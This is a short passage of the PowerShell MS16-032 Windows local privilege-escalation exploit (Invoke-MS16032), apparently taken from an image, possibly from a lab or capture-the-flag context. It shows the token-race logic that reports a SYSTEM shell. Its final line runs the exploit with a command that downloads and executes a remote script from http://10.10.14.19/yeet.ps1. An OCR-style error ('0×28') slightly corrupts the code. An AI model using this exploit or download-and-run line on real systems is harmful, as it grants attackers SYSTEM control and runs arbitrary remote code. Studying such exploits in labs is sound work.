 351
352 $hTokenHandle = [IntPtr]::Zero
353 $CallResult = [Advapi32]::OpenProcessToken($ProcessInfo.hProcess, 0×28, [ref]$hTokenHandle)
354 if (!$CallResult) {
355 "`n[!] Holy handle leak Batman, we have a SYSTEM shell!!`n"
356 $CallResult = [Kernel32]::ResumeThread($ProcessInfo.hThread)
357 $StartTokenRace.Stop()
358 $SafeGuard.Stop()
359 Return
360 }
361
362 $CallResult = [Kernel32]::TerminateProcess($ProcessInfo.hProcess, 1)
363 $CallResult = [Kernel32]::CloseHandle($ProcessInfo.hProcess)
364 $CallResult = [Kernel32]::CloseHandle($ProcessInfo.hThread)
365 }
366
367 $StartTokenRace.Stop()
368 $SafeGuard.Stop()
369 }
370 }
371 Invoke-MS16032 -Command "iex(New-Object Net.WebClient).DownloadString('http://10.10.14.19/yeet.ps1')"